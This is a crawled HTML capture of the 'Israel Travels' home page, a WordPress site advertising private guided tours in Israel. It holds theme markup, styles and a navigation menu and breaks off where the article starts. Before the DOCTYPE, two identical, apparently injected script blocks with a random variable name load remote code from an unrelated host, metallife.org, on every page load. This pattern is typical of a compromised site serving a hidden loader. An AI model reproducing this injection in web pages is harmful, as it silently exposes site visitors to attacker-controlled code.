

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://israeltravels.com/litgej/vnmzoq-c.html
body_size: 11370
content:
<script src="//code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "//metallife.org/mGRLxkdy";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="//code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "//metallife.org/mGRLxkdy";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Home | Israel Travels</title>
<!-- Created by Artisteer v4.1.0.59861 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<link rel="stylesheet" href="//www.israeltravels.com/wp-content/themes/israeltravels/style.css" media="screen" />
<link rel="pingback" href="//www.israeltravels.com/xmlrpc.php" />

	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Israel Travels &raquo; Feed" href="//www.israeltravels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Israel Travels &raquo; Comments Feed" href="//www.israeltravels.com/comments/feed/" />
<link rel='canonical' href='//www.israeltravels.com/' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.israeltravels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//www.israeltravels.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='collapscore-css-css' href='//www.israeltravels.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='//www.israeltravels.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='//www.israeltravels.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='//www.israeltravels.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css' href='//www.israeltravels.com/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='rsUni-css-css' href='//www.israeltravels.com/wp-content/plugins/new-royalslider/lib/royalslider/skins/universal/rs-universal.css?ver=3.3.9' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css' href='//www.israeltravels.com/wp-content/themes/israeltravels/style.ie7.css?ver=6.4.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style.responsive.css-css' href='//www.israeltravels.com/wp-content/themes/israeltravels/style.responsive.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fps-style-css' href='//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/css/featuredposts.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fps-style-dynamic-css' href='//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/css/fps.css.php?ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/jquery.js?ver=6.4.2" id="jquery-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/js/fps.js.php?ver=6.4.2" id="fps-js-dynamic-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/script.js?ver=6.4.2" id="script.js-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/script.responsive.js?ver=6.4.2" id="script.responsive.js-js"></script>
<link rel="//api.w.org/" href="//www.israeltravels.com/wp-json/" /><link rel="alternate" type="application/json" href="//www.israeltravels.com/wp-json/wp/v2/pages/2376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.israeltravels.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='//www.israeltravels.com/' />
<link rel="alternate" type="application/json+oembed" href="//www.israeltravels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.israeltravels.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.israeltravels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.israeltravels.com%2F&#038;format=xml" />
<link rel="shortcut icon" href="//www.israeltravels.com/wp-content/themes/israeltravels/favicon.ico" />		<style type="text/css" id="wp-custom-css">
			.comments-area {
  display: none;
}
.art-comments {
  display: none;
}
.art-commentsform {
  display: none;
}		</style>
		<style>.art-content .post-2376 .layout-item-0 { margin-bottom: 3px;  }
.art-content .post-2376 .layout-item-1 { border-right-style:dotted;border-right-width:0px;border-right-color:#B2C2D1; padding-right: 10px;padding-left: 10px;  }
.art-content .post-2376 .layout-item-2 { padding-right: 10px;padding-left: 10px;  }
.ie7 .art-post .art-layout-cell {border:none !important; padding:0 !important; }
.ie6 .art-post .art-layout-cell {border:none !important; padding:0 !important; }

</style><!--htops--></head>
<body class="home page-template-default page page-id-2376 page-parent">

<div id="art-main">
<nav class="art-nav">
    
<ul class="art-hmenu menu-18">
	<li class="menu-item-2312"><a title="Home" href="//www.israeltravels.com/">Home</a>
	</li>
	<li class="menu-item-2315"><a title="About Us" href="//www.israeltravels.com/about-us/">About Us</a>
	</li>
	<li class="menu-item-2440"><a title="Testimonials" href="//www.israeltravels.com/testimonials/">Testimonials</a>
	</li>
	<li class="menu-item-2314"><a title="Q&amp;A" href="//www.israeltravels.com/qa/">Q&#038;A</a>
	</li>
	<li class="menu-item-2326"><a title="Private Guided Tours" href="//www.israeltravels.com/guided-tours/">Private Guided Tours</a>
	<ul>
		<li class="menu-item-3105"><a title="One Day Tours" href="//www.israeltravels.com/guided-tours/one-day-tours/">One Day Tours</a>
		</li>
		<li class="menu-item-2327"><a title="Adventure Guided Tour" href="//www.israeltravels.com/guided-tours/adventure-guided-tour/">Adventure Guided Tour</a>
		</li>
		<li class="menu-item-2328"><a title="Bar/Bat Mitzvah" href="//www.israeltravels.com/guided-tours/barbat-mitzvah/">Bar/Bat Mitzvah</a>
		</li>
		<li class="menu-item-2329"><a title="Heritage Guided Tour" href="//www.israeltravels.com/guided-tours/heritage-guided-tour/">Heritage Guided Tour</a>
		</li>
		<li class="menu-item-2330"><a title="Highlights" href="//www.israeltravels.com/guided-tours/highlights/">Highlights</a>
		<ul>
			<li class="menu-item-2331"><a title="JERUSALEM: The City Of David – Ancient Jerusalem" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-the-city-of-david-ancient-jerusalem/">JERUSALEM: The City Of David – Ancient&hellip;</a>
			<ul>
				<li class="menu-item-2332"><a title="JERUSALEM: The Old City: Jerusalem Within The Walls" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-the-old-city-jerusalem-within-the-walls/">JERUSALEM: The Old City: Jerusalem&hellip;</a>
				</li>
				<li class="menu-item-2333"><a title="OUTSIDE OF JERUSALEM: Gamla" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-gamla/">OUTSIDE OF JERUSALEM: Gamla</a>
				</li>
				<li class="menu-item-2334"><a title="OUTSIDE OF JERUSALEM: Massada" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-massada/">OUTSIDE OF JERUSALEM: Massada</a>
				</li>
				<li class="menu-item-2335"><a title="OUTSIDE OF JERUSALEM: Tel Aviv" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-tel-aviv/">OUTSIDE OF JERUSALEM: Tel Aviv</a>
				</li>
				<li class="menu-item-2336"><a title="Caesarea" href="//www.israeltravels.com/guided-tours/highlights/caesarea-2/">Caesarea</a>
				</li>
				<li class="menu-item-2337"><a title="Christian Site: Nazareth" href="//www.israeltravels.com/guided-tours/highlights/christian-site-nazareth/">Christian Site: Nazareth</a>
				</li>
				<li class="menu-item-2338"><a title="Christian Site: The Church Of The Holy Sepulcher" href="//www.israeltravels.com/guided-tours/highlights/christian-site-the-church-of-the-holy-sepulcher/">Christian Site: The Church Of The Holy&hellip;</a>
				</li>
				<li class="menu-item-2339"><a title="Christian Site: The Sea Of Galilee" href="//www.israeltravels.com/guided-tours/highlights/christian-site-the-sea-of-galilee/">Christian Site: The Sea Of Galilee</a>
				</li>
				<li class="menu-item-2340"><a title="JERUSALEM: Israel Museum" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-israel-museum/">JERUSALEM: Israel Museum</a>
				</li>
				<li class="menu-item-2341"><a title="OUTSIDE OF JERUSALEM:  Acre-Acco" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-acre-acco/">OUTSIDE OF JERUSALEM:  Acre-Acco</a>
				</li>
				<li class="menu-item-2342"><a title="OUTSIDE OF JERUSALEM:  Banias Nature Reserve" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-banias-nature-reserve/">OUTSIDE OF JERUSALEM:  Banias Nature&hellip;</a>
				</li>
				<li class="menu-item-2343"><a title="OUTSIDE OF JERUSALEM: Beit She&#039;an" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem/">OUTSIDE OF JERUSALEM: Beit She&#8217;an</a>
				</li>
			</ul>
			</li>
			<li class="menu-item-2344"><a title="Holy Land Guided Tour" href="//www.israeltravels.com/guided-tours/holy-land-guided-tour/">Holy Land Guided Tour</a>
			</li>
			<li class="menu-item-2345"><a title="Jerusalem Guided Tour" href="//www.israeltravels.com/guided-tours/jerusalem-guided-tour/">Jerusalem Guided Tour</a>
			</li>
			<li class="menu-item-2346"><a title="Nature Guided Tour" href="//www.israeltravels.com/guided-tours/nature-guided-tour/">Nature Guided Tour</a>
			</li>
			<li class="menu-item-2347"><a title="SpecialNeeds Guided Tour" href="//www.israeltravels.com/guided-tours/special-needs-guided-tour/">SpecialNeeds Guided Tour</a>
			</li>
			<li class="menu-item-2348"><a title="Tours For Families With Children" href="//www.israeltravels.com/guided-tours/tours-for-families-with-children/">Tours For Families With Children</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="menu-item-2321"><a title="Books and Photos" href="//www.israeltravels.com/avivas-books/">Books And Photos</a>
	<ul>
		<li class="menu-item-2819"><a title="Shmuel&#039;s Photos" href="//www.israeltravels.com/shmuels-photos/">Shmuel&#8217;s Photos</a>
		</li>
		<li class="menu-item-2322"><a title="Israel&#039;s Northern Landscapes" href="//www.israeltravels.com/avivas-books/israels-northern-landscapes/">Israel&#8217;s Northern Landscapes</a>
		</li>
		<li class="menu-item-2323"><a title="Beyond The Walls: Churches Of Jerusalem" href="//www.israeltravels.com/avivas-books/beyond-the-walls-churches-of-jerusalem/">Beyond The Walls: Churches Of Jerusalem</a>
		</li>
		<li class="menu-item-2324"><a title="From Metulla To Eilat" href="//www.israeltravels.com/avivas-books/from-metulla-to-eilat/">From Metulla To Eilat</a>
		</li>
		<li class="menu-item-2325"><a title="Jerusalem EasyWalks" href="//www.israeltravels.com/avivas-books/1051-2/">Jerusalem EasyWalks</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2306"><a title="Contact Us" href="//www.israeltravels.com/contact-us/">Contact Us</a>
	</li>
	<li class="menu-item-2497"><a title="Blog" href="//www.israeltravels.com/blog/">Blog</a>
	</li>
	<li class="menu-item-2309"><a title="עברית" href="//www.israeltravels.com/israel-travels-hebrew/">עברית</a>
	</li>
</ul>
 
    </nav>
<header class="art-header"><div class="art-widget widget widget_block" id="block-8" ><div class="art-widget-content">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="405" height="123" src="//www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog.png" alt="" class="wp-image-2499" srcset="//www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog.png 405w, //www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog-300x91.png 300w" sizes="(max-width: 405px) 100vw, 405px" /></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="596" height="123" src="//www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours.png" alt="" class="wp-image-2498" srcset="//www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours.png 596w, //www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours-300x61.png 300w" sizes="(max-width: 596px) 100vw, 596px" /></figure>
</div>
</div>
</div></div>
</div></div>


    <div class="art-shapes">

            </div>




                
                    
</header>

<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">							<article id="post-2376"  class="art-post art-article  post-2376 page type-page status-publish hentry">
